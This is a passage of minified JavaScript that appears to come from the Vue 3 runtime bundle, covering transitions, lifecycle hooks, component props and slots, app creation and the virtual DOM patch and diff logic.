Mo(e,t){if(!O(e)||e["__v_skip"])return e;if(t=t||new Set,t.has(e))return e;if(t.add(e),qt(e))Mo(e.value,t);else if(C(e))for(let o=0;o<e.length;o++)Mo(e[o],t);else if(S(e)||T(e))e.forEach((e=>{Mo(e,t)}));else if(j(e))for(const o in e)Mo(e[o],t);return e}function Eo(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return Xo((()=>{e.isMounted=!0})),tn((()=>{e.isUnmounting=!0})),e}const Oo=[Function,Array],Po={name:"BaseTransition",props:{mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:Oo,onEnter:Oo,onAfterEnter:Oo,onEnterCancelled:Oo,onBeforeLeave:Oo,onLeave:Oo,onAfterLeave:Oo,onLeaveCancelled:Oo,onBeforeAppear:Oo,onAppear:Oo,onAfterAppear:Oo,onAppearCancelled:Oo},setup(e,{slots:t}){const o=ei(),n=Eo();let r;return()=>{const i=t.default&&Do(t.default(),!0);if(!i||!i.length)return;let a=i[0];if(i.length>1){let e=!1;for(const t of i)if(t.type!==kr){0,a=t,e=!0;break}}const s=xt(e),{mode:l}=s;if(n.isLeaving)return jo(a);const c=Bo(a);if(!c)return jo(a);const u=Io(c,s,n,o);Fo(c,u);const d=o.subTree,p=d&&Bo(d);let f=!1;const{getTransitionKey:y}=c.type;if(y){const e=y();void 0===r?r=e:e!==r&&(r=e,f=!0)}if(p&&p.type!==kr&&(!Ir(c,p)||f)){const e=Io(p,s,n,o);if(Fo(p,e),"out-in"===l)return n.isLeaving=!0,e.afterLeave=()=>{n.isLeaving=!1,!1!==o.update.active&&o.update()},jo(a);"in-out"===l&&c.type!==kr&&(e.delayLeave=(e,t,o)=>{const r=Ao(n,p);r[String(p.key)]=p,e._leaveCb=()=>{t(),e._leaveCb=void 0,delete u.delayedLeave},u.delayedLeave=o})}return a}}},Lo=Po;function Ao(e,t){const{leavingVNodes:o}=e;let n=o.get(t.type);return n||(n=Object.create(null),o.set(t.type,n)),n}function Io(e,t,o,n){const{appear:r,mode:i,persisted:a=!1,onBeforeEnter:s,onEnter:l,onAfterEnter:c,onEnterCancelled:u,onBeforeLeave:d,onLeave:p,onAfterLeave:f,onLeaveCancelled:y,onBeforeAppear:h,onAppear:m,onAfterAppear:g,onAppearCancelled:v}=t,b=String(e.key),w=Ao(o,e),x=(e,t)=>{e&&jt(e,n,9,t)},k=(e,t)=>{const o=t[1];x(e,t),C(e)?e.every((e=>e.length<=1))&&o():e.length<=1&&o()},_={mode:i,persisted:a,beforeEnter(t){let n=s;if(!o.isMounted){if(!r)return;n=h||s}t._leaveCb&&t._leaveCb(!0);const i=w[b];i&&Ir(e,i)&&i.el._leaveCb&&i.el._leaveCb(),x(n,[t])},enter(e){let t=l,n=c,i=u;if(!o.isMounted){if(!r)return;t=m||l,n=g||c,i=v||u}let a=!1;const s=e._enterCb=t=>{a||(a=!0,x(t?i:n,[e]),_.delayedLeave&&_.delayedLeave(),e._enterCb=void 0)};t?k(t,[e,s]):s()},leave(t,n){const r=String(e.key);if(t._enterCb&&t._enterCb(!0),o.isUnmounting)return n();x(d,[t]);let i=!1;const a=t._leaveCb=o=>{i||(i=!0,n(),x(o?y:f,[t]),t._leaveCb=void 0,w[r]===e&&delete w[r])};w[r]=e,p?k(p,[t,a]):a()},clone(e){return Io(e,t,o,n)}};return _}function jo(e){if(zo(e))return e=Ur(e),e.children=null,e}function Bo(e){return zo(e)?e.children?e.children[0]:void 0:e}function Fo(e,t){6&e.shapeFlag&&e.component?Fo(e.component.subTree,t):128&e.shapeFlag?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function Do(e,t=!1,o){let n=[],r=0;for(let i=0;i<e.length;i++){let a=e[i];const s=null==o?a.key:String(o)+String(null!=a.key?a.key:i);a.type===wr?(128&a.patchFlag&&r++,n=n.concat(Do(a.children,t,s))):(t||a.type!==kr)&&n.push(null!=s?Ur(a,{key:s}):a)}if(r>1)for(let i=0;i<n.length;i++)n[i].patchFlag=-2;return n}function Ro(e){return q(e)?{setup:e,name:e.name}:e}const No=e=>!!e.type.__asyncLoader;const zo=e=>e.type.__isKeepAlive;RegExp,RegExp;function Uo(e,t){return C(e)?e.some((e=>Uo(e,t))):M(e)?e.split(",").includes(t):!!e.test&&e.test(t)}function Qo(e,t){$o(e,"a",t)}function Vo(e,t){$o(e,"da",t)}function $o(e,t,o=Jr){const n=e.__wdc||(e.__wdc=()=>{let t=o;while(t){if(t.isDeactivated)return;t=t.parent}return e()});if(Go(t,n,o),o){let e=o.parent;while(e&&e.parent)zo(e.parent.vnode)&&Wo(n,t,o,e),e=e.parent}}function Wo(e,t,o,n){const r=Go(t,e,n,!0);on((()=>{x(n[t],r)}),o)}function Zo(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function Ko(e){return 128&e.shapeFlag?e.ssContent:e}function Go(e,t,o=Jr,n=!1){if(o){const r=o[e]||(o[e]=[]),i=t.__weh||(t.__weh=(...n)=>{if(o.isUnmounted)return;me(),ti(o);const r=jt(t,o,e,n);return oi(),ge(),r});return n?r.unshift(i):r.push(i),i}}const Ho=e=>(t,o=Jr)=>(!ai||"sp"===e)&&Go(e,((...e)=>t(...e)),o),Yo=Ho("bm"),Xo=Ho("m"),Jo=Ho("bu"),en=Ho("u"),tn=Ho("bum"),on=Ho("um"),nn=Ho("sp"),rn=Ho("rtg"),an=Ho("rtc");function sn(e,t=Jr){Go("ec",e,t)}function ln(e,t){const o=so;if(null===o)return e;const n=fi(o)||o.proxy,r=e.dirs||(e.dirs=[]);for(let i=0;i<t.length;i++){let[e,o,a,s=f]=t[i];e&&(q(e)&&(e={mounted:e,updated:e}),e.deep&&Mo(o),r.push({dir:e,instance:n,value:o,oldValue:void 0,arg:a,modifiers:s}))}return e}function cn(e,t,o,n){const r=e.dirs,i=t&&t.dirs;for(let a=0;a<r.length;a++){const s=r[a];i&&(s.oldValue=i[a].value);let l=s.dir[n];l&&(me(),jt(l,o,8,[e.el,s,e,t]),ge())}}const un="components",dn="directives";function pn(e,t){return hn(un,e,!0,t)||e}const fn=Symbol();function yn(e){return hn(dn,e)}function hn(e,t,o=!0,n=!1){const r=so||Jr;if(r){const o=r.type;if(e===un){const e=yi(o,!1);if(e&&(e===t||e===N(t)||e===Q(N(t))))return o}const i=mn(r[e]||o[e],t)||mn(r.appContext[e],t);return!i&&n?o:i}}function mn(e,t){return e&&(e[t]||e[N(t)]||e[Q(N(t))])}function gn(e,t,o,n){let r;const i=o&&o[n];if(C(e)||M(e)){r=new Array(e.length);for(let o=0,n=e.length;o<n;o++)r[o]=t(e[o],o,void 0,i&&i[o])}else if("number"===typeof e){0,r=new Array(e);for(let o=0;o<e;o++)r[o]=t(o+1,o,void 0,i&&i[o])}else if(O(e))if(e[Symbol.iterator])r=Array.from(e,((e,o)=>t(e,o,void 0,i&&i[o])));else{const o=Object.keys(e);r=new Array(o.length);for(let n=0,a=o.length;n<a;n++){const a=o[n];r[n]=t(e[a],a,n,i&&i[n])}}else r=[];return o&&(o[n]=r),r}function vn(e,t,o={},n,r){if(so.isCE||so.parent&&No(so.parent)&&so.parent.isCE)return"default"!==t&&(o.name=t),Rr("slot",o,n&&n());let i=e[t];i&&i._c&&(i._d=!1),Sr();const a=i&&bn(i(o)),s=Lr(wr,{key:o.key||a&&a.key||`_${t}`},a||(n?n():[]),a&&1===e._?64:-2);return!r&&s.scopeId&&(s.slotScopeIds=[s.scopeId+"-s"]),i&&i._c&&(i._d=!0),s}function bn(e){return e.some((e=>!Ar(e)||e.type!==kr&&!(e.type===wr&&!bn(e.children))))?e:null}const wn=e=>e?ni(e)?fi(e)||e.proxy:wn(e.parent):null,xn=w(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>wn(e.parent),$root:e=>wn(e.root),$emit:e=>e.emit,$options:e=>En(e),$forceUpdate:e=>e.f||(e.f=()=>Gt(e.update)),$nextTick:e=>e.n||(e.n=Zt.bind(e.proxy)),$watch:e=>So.bind(e)}),kn=(e,t)=>e!==f&&!e.__isScriptSetup&&_(e,t),_n={get({_:e},t){const{ctx:o,setupState:n,data:r,props:i,accessCache:a,type:s,appContext:l}=e;let c;if("$"!==t[0]){const s=a[t];if(void 0!==s)switch(s){case 1:return n[t];case 2:return r[t];case 4:return o[t];case 3:return i[t]}else{if(kn(n,t))return a[t]=1,n[t];if(r!==f&&_(r,t))return a[t]=2,r[t];if((c=e.propsOptions[0])&&_(c,t))return a[t]=3,i[t];if(o!==f&&_(o,t))return a[t]=4,o[t];Cn&&(a[t]=0)}}const u=xn[t];let d,p;return u?("$attrs"===t&&ve(e,"get",t),u(e)):(d=s.__cssModules)&&(d=d[t])?d:o!==f&&_(o,t)?(a[t]=4,o[t]):(p=l.config.globalProperties,_(p,t)?p[t]:void 0)},set({_:e},t,o){const{data:n,setupState:r,ctx:i}=e;return kn(r,t)?(r[t]=o,!0):n!==f&&_(n,t)?(n[t]=o,!0):!_(e.props,t)&&(("$"!==t[0]||!(t.slice(1)in e))&&(i[t]=o,!0))},has({_:{data:e,setupState:t,accessCache:o,ctx:n,appContext:r,propsOptions:i}},a){let s;return!!o[a]||e!==f&&_(e,a)||kn(t,a)||(s=i[0])&&_(s,a)||_(n,a)||_(xn,a)||_(r.config.globalProperties,a)},defineProperty(e,t,o){return null!=o.get?e._.accessCache[t]=0:_(o,"value")&&this.set(e,t,o.value,null),Reflect.defineProperty(e,t,o)}};let Cn=!0;function Tn(e){const t=En(e),o=e.proxy,n=e.ctx;Cn=!1,t.beforeCreate&&qn(t.beforeCreate,e,"bc");const{data:r,computed:i,methods:a,watch:s,provide:l,inject:c,created:u,beforeMount:d,mounted:p,beforeUpdate:f,updated:y,activated:m,deactivated:g,beforeDestroy:v,beforeUnmount:b,destroyed:w,unmounted:x,render:k,renderTracked:_,renderTriggered:T,errorCaptured:S,serverPrefetch:M,expose:E,inheritAttrs:P,components:L,directives:A,filters:I}=t,j=null;if(c&&Sn(c,n,j,e.appContext.config.unwrapInjectedRef),a)for(const h in a){const e=a[h];q(e)&&(n[h]=e.bind(o))}if(r){0;const t=r.call(o,o);0,O(t)&&(e.data=ft(t))}if(Cn=!0,i)for(const C in i){const e=i[C],t=q(e)?e.bind(o,o):q(e.get)?e.get.bind(o,o):h;0;const r=!q(e)&&q(e.set)?e.set.bind(o):h,a=mi({get:t,set:r});Object.defineProperty(n,C,{enumerable:!0,configurable:!0,get:()=>a.value,set:e=>a.value=e})}if(s)for(const h in s)Mn(s[h],n,o,h);if(l){const e=q(l)?l.call(o):l;Reflect.ownKeys(e).forEach((t=>{wo(t,e[t])}))}function B(e,t){C(t)?t.forEach((t=>e(t.bind(o)))):t&&e(t.bind(o))}if(u&&qn(u,e,"c"),B(Yo,d),B(Xo,p),B(Jo,f),B(en,y),B(Qo,m),B(Vo,g),B(sn,S),B(an,_),B(rn,T),B(tn,b),B(on,x),B(nn,M),C(E))if(E.length){const t=e.exposed||(e.exposed={});E.forEach((e=>{Object.defineProperty(t,e,{get:()=>o[e],set:t=>o[e]=t})}))}else e.exposed||(e.exposed={});k&&e.render===h&&(e.render=k),null!=P&&(e.inheritAttrs=P),L&&(e.components=L),A&&(e.directives=A)}function Sn(e,t,o=h,n=!1){C(e)&&(e=In(e));for(const r in e){const o=e[r];let i;i=O(o)?"default"in o?xo(o.from||r,o.default,!0):xo(o.from||r):xo(o),qt(i)&&n?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>i.value,set:e=>i.value=e}):t[r]=i}}function qn(e,t,o){jt(C(e)?e.map((e=>e.bind(t.proxy))):e.bind(t.proxy),t,o)}function Mn(e,t,o,n){const r=n.includes(".")?qo(o,n):()=>o[n];if(M(e)){const o=t[e];q(o)&&Co(r,o)}else if(q(e))Co(r,e.bind(o));else if(O(e))if(C(e))e.forEach((e=>Mn(e,t,o,n)));else{const n=q(e.handler)?e.handler.bind(o):t[e.handler];q(n)&&Co(r,n,e)}else 0}function En(e){const t=e.type,{mixins:o,extends:n}=t,{mixins:r,optionsCache:i,config:{optionMergeStrategies:a}}=e.appContext,s=i.get(t);let l;return s?l=s:r.length||o||n?(l={},r.length&&r.forEach((e=>On(l,e,a,!0))),On(l,t,a)):l=t,O(t)&&i.set(t,l),l}function On(e,t,o,n=!1){const{mixins:r,extends:i}=t;i&&On(e,i,o,!0),r&&r.forEach((t=>On(e,t,o,!0)));for(const a in t)if(n&&"expose"===a);else{const n=Pn[a]||o&&o[a];e[a]=n?n(e[a],t[a]):t[a]}return e}const Pn={data:Ln,props:Bn,emits:Bn,methods:Bn,computed:Bn,beforeCreate:jn,created:jn,beforeMount:jn,mounted:jn,beforeUpdate:jn,updated:jn,beforeDestroy:jn,beforeUnmount:jn,destroyed:jn,unmounted:jn,activated:jn,deactivated:jn,errorCaptured:jn,serverPrefetch:jn,components:Bn,directives:Bn,watch:Fn,provide:Ln,inject:An};function Ln(e,t){return t?e?function(){return w(q(e)?e.call(this,this):e,q(t)?t.call(this,this):t)}:t:e}function An(e,t){return Bn(In(e),In(t))}function In(e){if(C(e)){const t={};for(let o=0;o<e.length;o++)t[e[o]]=e[o];return t}return e}function jn(e,t){return e?[...new Set([].concat(e,t))]:t}function Bn(e,t){return e?w(w(Object.create(null),e),t):t}function Fn(e,t){if(!e)return t;if(!t)return e;const o=w(Object.create(null),e);for(const n in t)o[n]=jn(e[n],t[n]);return o}function Dn(e,t,o,n=!1){const r={},i={};Z(i,jr,1),e.propsDefaults=Object.create(null),Nn(e,t,r,i);for(const a in e.propsOptions[0])a in r||(r[a]=void 0);o?e.props=n?r:yt(r):e.type.props?e.props=r:e.props=i,e.attrs=i}function Rn(e,t,o,n){const{props:r,attrs:i,vnode:{patchFlag:a}}=e,s=xt(r),[l]=e.propsOptions;let c=!1;if(!(n||a>0)||16&a){let n;Nn(e,t,r,i)&&(c=!0);for(const i in s)t&&(_(t,i)||(n=U(i))!==i&&_(t,n))||(l?!o||void 0===o[i]&&void 0===o[n]||(r[i]=zn(l,s,i,void 0,e,!0)):delete r[i]);if(i!==s)for(const e in i)t&&_(t,e)||(delete i[e],c=!0)}else if(8&a){const o=e.vnode.dynamicProps;for(let n=0;n<o.length;n++){let a=o[n];if(ao(e.emitsOptions,a))continue;const u=t[a];if(l)if(_(i,a))u!==i[a]&&(i[a]=u,c=!0);else{const t=N(a);r[t]=zn(l,s,t,u,e,!1)}else u!==i[a]&&(i[a]=u,c=!0)}}c&&we(e,"set","$attrs")}function Nn(e,t,o,n){const[r,i]=e.propsOptions;let a,s=!1;if(t)for(let l in t){if(F(l))continue;const c=t[l];let u;r&&_(r,u=N(l))?i&&i.includes(u)?(a||(a={}))[u]=c:o[u]=c:ao(e.emitsOptions,l)||l in n&&c===n[l]||(n[l]=c,s=!0)}if(i){const t=xt(o),n=a||f;for(let a=0;a<i.length;a++){const s=i[a];o[s]=zn(r,t,s,n[s],e,!_(n,s))}}return s}function zn(e,t,o,n,r,i){const a=e[o];if(null!=a){const e=_(a,"default");if(e&&void 0===n){const e=a.default;if(a.type!==Function&&q(e)){const{propsDefaults:i}=r;o in i?n=i[o]:(ti(r),n=i[o]=e.call(null,t),oi())}else n=e}a[0]&&(i&&!e?n=!1:!a[1]||""!==n&&n!==U(o)||(n=!0))}return n}function Un(e,t,o=!1){const n=t.propsCache,r=n.get(e);if(r)return r;const i=e.props,a={},s=[];let l=!1;if(!q(e)){const n=e=>{l=!0;const[o,n]=Un(e,t,!0);w(a,o),n&&s.push(...n)};!o&&t.mixins.length&&t.mixins.forEach(n),e.extends&&n(e.extends),e.mixins&&e.mixins.forEach(n)}if(!i&&!l)return O(e)&&n.set(e,y),y;if(C(i))for(let u=0;u<i.length;u++){0;const e=N(i[u]);Qn(e)&&(a[e]=f)}else if(i){0;for(const e in i){const t=N(e);if(Qn(t)){const o=i[e],n=a[t]=C(o)||q(o)?{type:o}:Object.assign({},o);if(n){const e=Wn(Boolean,n.type),o=Wn(String,n.type);n[0]=e>-1,n[1]=o<0||e<o,(e>-1||_(n,"default"))&&s.push(t)}}}}const c=[a,s];return O(e)&&n.set(e,c),c}function Qn(e){return"$"!==e[0]}function Vn(e){const t=e&&e.toString().match(/^\s*function (\w+)/);return t?t[1]:null===e?"null":""}function $n(e,t){return Vn(e)===Vn(t)}function Wn(e,t){return C(t)?t.findIndex((t=>$n(t,e))):q(t)&&$n(t,e)?0:-1}const Zn=e=>"_"===e[0]||"$stable"===e,Kn=e=>C(e)?e.map($r):[$r(e)],Gn=(e,t,o)=>{if(t._n)return t;const n=uo(((...e)=>Kn(t(...e))),o);return n._c=!1,n},Hn=(e,t,o)=>{const n=e._ctx;for(const r in e){if(Zn(r))continue;const o=e[r];if(q(o))t[r]=Gn(r,o,n);else if(null!=o){0;const e=Kn(o);t[r]=()=>e}}},Yn=(e,t)=>{const o=Kn(t);e.slots.default=()=>o},Xn=(e,t)=>{if(32&e.vnode.shapeFlag){const o=t._;o?(e.slots=xt(t),Z(t,"_",o)):Hn(t,e.slots={})}else e.slots={},t&&Yn(e,t);Z(e.slots,jr,1)},Jn=(e,t,o)=>{const{vnode:n,slots:r}=e;let i=!0,a=f;if(32&n.shapeFlag){const e=t._;e?o&&1===e?i=!1:(w(r,t),o||1!==e||delete r._):(i=!t.$stable,Hn(t,r)),a=t}else t&&(Yn(e,t),a={default:1});if(i)for(const s in r)Zn(s)||s in a||delete r[s]};function er(){return{app:null,config:{isNativeTag:m,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let tr=0;function or(e,t){return function(o,n=null){q(o)||(o=Object.assign({},o)),null==n||O(n)||(n=null);const r=er(),i=new Set;let a=!1;const s=r.app={_uid:tr++,_component:o,_props:n,_container:null,_context:r,_instance:null,version:wi,get config(){return r.config},set config(e){0},use(e,...t){return i.has(e)||(e&&q(e.install)?(i.add(e),e.install(s,...t)):q(e)&&(i.add(e),e(s,...t))),s},mixin(e){return r.mixins.includes(e)||r.mixins.push(e),s},component(e,t){return t?(r.components[e]=t,s):r.components[e]},directive(e,t){return t?(r.directives[e]=t,s):r.directives[e]},mount(i,l,c){if(!a){0;const u=Rr(o,n);return u.appContext=r,l&&t?t(u,i):e(u,i,c),a=!0,s._container=i,i.__vue_app__=s,fi(u.component)||u.component.proxy}},unmount(){a&&(e(null,s._container),delete s._container.__vue_app__)},provide(e,t){return r.provides[e]=t,s}};return s}}function nr(e,t,o,n,r=!1){if(C(e))return void e.forEach(((e,i)=>nr(e,t&&(C(t)?t[i]:t),o,n,r)));if(No(n)&&!r)return;const i=4&n.shapeFlag?fi(n.component)||n.component.proxy:n.el,a=r?null:i,{i:s,r:l}=e;const c=t&&t.r,u=s.refs===f?s.refs={}:s.refs,d=s.setupState;if(null!=c&&c!==l&&(M(c)?(u[c]=null,_(d,c)&&(d[c]=null)):qt(c)&&(c.value=null)),q(l))It(l,s,12,[a,u]);else{const t=M(l),n=qt(l);if(t||n){const s=()=>{if(e.f){const o=t?_(d,l)?d[l]:u[l]:l.value;r?C(o)&&x(o,i):C(o)?o.includes(i)||o.push(i):t?(u[l]=[i],_(d,l)&&(d[l]=u[l])):(l.value=[i],e.k&&(u[e.k]=l.value))}else t?(u[l]=a,_(d,l)&&(d[l]=a)):n&&(l.value=a,e.k&&(u[e.k]=a))};a?(s.id=-1,ir(s,o)):s()}else 0}}function rr(){}const ir=bo;function ar(e){return sr(e)}function sr(e,t){rr();const o=H();o.__VUE__=!0;const{insert:n,remove:r,patchProp:i,createElement:a,createText:s,createComment:l,setText:c,setElementText:u,parentNode:d,nextSibling:p,setScopeId:m=h,insertStaticContent:g}=e,v=(e,t,o,n=null,r=null,i=null,a=!1,s=null,l=!!t.dynamicChildren)=>{if(e===t)return;e&&!Ir(e,t)&&(n=K(e),U(e,r,i,!0),e=null),-2===t.patchFlag&&(l=!1,t.dynamicChildren=null);const{type:c,ref:u,shapeFlag:d}=t;switch(c){case xr:b(e,t,o,n);break;case kr:w(e,t,o,n);break;case _r:null==e&&x(t,o,n,a);break;case wr:P(e,t,o,n,r,i,a,s,l);break;default:1&d?C(e,t,o,n,r,i,a,s,l):6&d?L(e,t,o,n,r,i,a,s,l):(64&d||128&d)&&c.process(e,t,o,n,r,i,a,s,l,Y)}null!=u&&r&&nr(u,e&&e.ref,i,t||e,!t)},b=(e,t,o,r)=>{if(null==e)n(t.el=s(t.children),o,r);else{const o=t.el=e.el;t.children!==e.children&&c(o,t.children)}},w=(e,t,o,r)=>{null==e?n(t.el=l(t.children||""),o,r):t.el=e.el},x=(e,t,o,n)=>{[e.el,e.anchor]=g(e.children,t,o,n,e.el,e.anchor)},k=({el:e,anchor:t},o,r)=>{let i;while(e&&e!==t)i=p(e),n(e,o,r),e=i;n(t,o,r)},_=({el:e,anchor:t})=>{let o;while(e&&e!==t)o=p(e),r(e),e=o;r(t)},C=(e,t,o,n,r,i,a,s,l)=>{a=a||"svg"===t.type,null==e?T(t,o,n,r,i,a,s,l):M(e,t,r,i,a,s,l)},T=(e,t,o,r,s,l,c,d)=>{let p,f;const{type:y,props:h,shapeFlag:m,transition:g,dirs:v}=e;if(p=e.el=a(e.type,l,h&&h.is,h),8&m?u(p,e.children):16&m&&q(e.children,p,null,r,s,l&&"foreignObject"!==y,c,d),v&&cn(e,null,r,"created"),h){for(const t in h)"value"===t||F(t)||i(p,t,null,h[t],l,e.children,r,s,Z);"value"in h&&i(p,"value",null,h.value),(f=h.onVnodeBeforeMount)&&Gr(f,r,e)}S(p,e,e.scopeId,c,r),v&&cn(e,null,r,"beforeMount");const b=(!s||s&&!s.pendingBranch)&&g&&!g.persisted;b&&g.beforeEnter(p),n(p,t,o),((f=h&&h.onVnodeMounted)||b||v)&&ir((()=>{f&&Gr(f,r,e),b&&g.enter(p),v&&cn(e,null,r,"mounted")}),s)},S=(e,t,o,n,r)=>{if(o&&m(e,o),n)for(let i=0;i<n.length;i++)m(e,n[i]);if(r){let o=r.subTree;if(t===o){const t=r.vnode;S(e,t,t.scopeId,t.slotScopeIds,r.parent)}}},q=(e,t,o,n,r,i,a,s,l=0)=>{for(let c=l;c<e.length;c++){const l=e[c]=s?Wr(e[c]):$r(e[c]);v(null,l,t,o,n,r,i,a,s)}},M=(e,t,o,n,r,a,s)=>{const l=t.el=e.el;let{patchFlag:c,dynamicChildren:d,dirs:p}=t;c|=16&e.patchFlag;const y=e.props||f,h=t.props||f;let m;o&&lr(o,!1),(m=h.onVnodeBeforeUpdate)&&Gr(m,o,t,e),p&&cn(t,e,o,"beforeUpdate"),o&&lr(o,!0);const g=r&&"foreignObject"!==t.type;if(d?E(e.dynamicChildren,d,l,o,n,g,a):s||D(e,t,l,null,o,n,g,a,!1),c>0){if(16&c)O(l,t,y,h,o,n,r);else if(2&c&&y.class!==h.class&&i(l,"class",null,h.class,r),4&c&&i(l,"style",y.style,h.style,r),8&c){const a=t.dynamicProps;for(let t=0;t<a.length;t++){const s=a[t],c=y[s],u=h[s];u===c&&"value"!==s||i(l,s,c,u,r,e.children,o,n,Z)}}1&c&&e.children!==t.children&&u(l,t.children)}else s||null!=d||O(l,t,y,h,o,n,r);((m=h.onVnodeUpdated)||p)&&ir((()=>{m&&Gr(m,o,t,e),p&&cn(t,e,o,"updated")}),n)},E=(e,t,o,n,r,i,a)=>{for(let s=0;s<t.length;s++){const l=e[s],c=t[s],u=l.el&&(l.type===wr||!Ir(l,c)||70&l.shapeFlag)?d(l.el):o;v(l,c,u,null,n,r,i,a,!0)}},O=(e,t,o,n,r,a,s)=>{if(o!==n){if(o!==f)for(const l in o)F(l)||l in n||i(e,l,o[l],null,s,t.children,r,a,Z);for(const l in n){if(F(l))continue;const c=n[l],u=o[l];c!==u&&"value"!==l&&i(e,l,u,c,s,t.children,r,a,Z)}"value"in n&&i(e,"value",o.value,n.value)}},P=(e,t,o,r,i,a,l,c,u)=>{const d=t.el=e?e.el:s(""),p=t.anchor=e?e.anchor:s("");let{patchFlag:f,dynamicChildren:y,slotScopeIds:h}=t;h&&(c=c?c.concat(h):h),null==e?(n(d,o,r),n(p,o,r),q(t.children,o,p,i,a,l,c,u)):f>0&&64&f&&y&&e.dynamicChildren?(E(e.dynamicChildren,y,o,i,a,l,c),(null!=t.key||i&&t===i.subTree)&&cr(e,t,!0)):D(e,t,o,p,i,a,l,c,u)},L=(e,t,o,n,r,i,a,s,l)=>{t.slotScopeIds=s,null==e?512&t.shapeFlag?r.ctx.activate(t,o,n,a,l):A(t,o,n,r,i,a,l):I(e,t,l)},A=(e,t,o,n,r,i,a)=>{const s=e.component=Xr(e,n,r);if(zo(e)&&(s.ctx.renderer=Y),si(s),s.asyncDep){if(r&&r.registerDep(s,j),!e.el){const e=s.subTree=Rr(kr);w(null,e,t,o)}}else j(s,e,t,o,r,i,a)},I=(e,t,o)=>{const n=t.component=e.component;if(ho(e,t,o)){if(n.asyncDep&&!n.asyncResolved)return void B(n,t,o);n.next=t,Yt(n.update),n.update()}else t.el=e.el,n.vnode=t},j=(e,t,o,n,r,i,a)=>{const s=()=>{if(e.isMounted){let t,{next:o,bu:n,u:s,parent:l,vnode:c}=e,u=o;0,lr(e,!1),o?(o.el=c.el,B(e,o,a)):o=c,n&&W(n),(t=o.props&&o.props.onVnodeBeforeUpdate)&&Gr(t,l,o,c),lr(e,!0);const p=po(e);0;const f=e.subTree;e.subTree=p,v(f,p,d(f.el),K(f),e,r,i),o.el=p.el,null===u&&go(e,p.el),s&&ir(s,r),(t=o.props&&o.props.onVnodeUpdated)&&ir((()=>Gr(t,l,o,c)),r)}else{let a;const{el:s,props:l}=t,{bm:c,m:u,parent:d}=e,p=No(t);if(lr(e,!1),c&&W(c),!p&&(a=l&&l.onVnodeBeforeMount)&&Gr(a,d,t),lr(e,!0),s&&J){const o=()=>{e.subTree=po(e),J(s,e.subTree,e,r,null)};p?t.type.__asyncLoader().then((()=>!e.isUnmounted&&o())):o()}else{0;const a=e.subTree=po(e);0,v(null,a,o,n,e,r,i),t.el=a.el}if(u&&ir(u,r),!p&&(a=l&&l.onVnodeMounted)){const e=t;ir((()=>Gr(a,d,e)),r)}(256&t.shapeFlag||d&&No(d.vnode)&&256&d.vnode.shapeFlag)&&e.a&&ir(e.a,r),e.isMounted=!0,t=o=n=null}},l=e.effect=new pe(s,(()=>Gt(c)),e.scope),c=e.update=()=>l.run();c.id=e.uid,lr(e,!0),c()},B=(e,t,o)=>{t.component=e;const n=e.vnode.props;e.vnode=t,e.next=null,Rn(e,t.props,n,o),Jn(e,t.children,o),me(),Jt(),ge()},D=(e,t,o,n,r,i,a,s,l=!1)=>{const c=e&&e.children,d=e?e.shapeFlag:0,p=t.children,{patchFlag:f,shapeFlag:y}=t;if(f>0){if(128&f)return void N(c,p,o,n,r,i,a,s,l);if(256&f)return void R(c,p,o,n,r,i,a,s,l)}8&y?(16&d&&Z(c,r,i),p!==c&&u(o,p)):16&d?16&y?N(c,p,o,n,r,i,a,s,l):Z(c,r,i,!0):(8&d&&u(o,""),16&y&&q(p,o,n,r,i,a,s,l))},R=(e,t,o,n,r,i,a,s,l)=>{e=e||y,t=t||y;const c=e.length,u=t.length,d=Math.min(c,u);let p;for(p=0;p<d;p++){const n=t[p]=l?Wr(t[p]):$r(t[p]);v(e[p],n,o,null,r,i,a,s,l)}c>u?Z(e,r,i,!0,!1,d):q(t,o,n,r,i,a,s,l,d)},N=(e,t,o,n,r,i,a,s,l)=>{let c=0;const u=t.length;let d=e.length-1,p=u-1;while(c<=d&&c<=p){const n=e[c],u=t[c]=l?Wr(t[c]):$r(t[c]);if(!Ir(n,u))break;v(n,u,o,null,r,i,a,s,l),c++}while(c<=d&&c<=p){const n=e[d],c=t[p]=l?Wr(t[p]):$r(t[p]);if(!Ir(n,c))break;v(n,c,o,null,r,i,a,s,l),d--,p--}if(c>d){if(c<=p){const e=p+1,d=e<u?t[e].el:n;while(c<=p)v(null,t[c]=l?Wr(t[c]):$r(t[c]),o,d,r,i,a,s,l),c++}}else if(c>p)while(c<=d)U(e[c],r,i,!0),c++;else{const f=c,h=c,m=new Map;for(c=h;c<=p;c++){const e=t[c]=l?Wr(t[c]):$r(t[c]);null!=e.key&&m.set(e.key,c)}let g,b=0;const w=p-h+1;let x=!1,k=0;const _=new Array(w);for(c=0;c<w;c++)_[c]=0;for(c=f;c<=d;c++){const n=e[c];if(b>=w){U(n,r,i,!0);continue}let u;if(null!=n.key)u=m.get(n.key);else for(g=h;g<=p;g++)if(0===_[g-h]&&Ir(n,t[g])){u=g;break}void 0===u?U(n,r,i,!0):(_[u-h]=c+1,u>=k?k=u:x=!0,v(n,t[u],o,null,r,i,a,s,l),b++)}const C=x?ur(_):y;for(g=C.length-1,c=w-1;c>=0;c--){const e=h+c,d=t[e],p=e+1<u?t[e+1].el:n;0===_[c]?v(null,d,o,p,r,i,a,s,l):x&&(g<0||c!==C[g]?z(d,o,p,2):g--)}}},z=(e,t,o,r,i=null)=>{const{el:a,type:s,transition:l,children:c,shapeFlag:u}=e;if(6&u)return void z(e.component.subTree,t,o,r);if(128&u)return void e.suspense.move(t,o,r);if(64&u)return void s.move(e,t,o,Y);if(s===wr){n(a,t,o);for(let e=0;e<c.length;e++)z(c[e],t,o,r);return void n(e.anchor,t,o)}if(s===_r)return void k(e,t,o);const 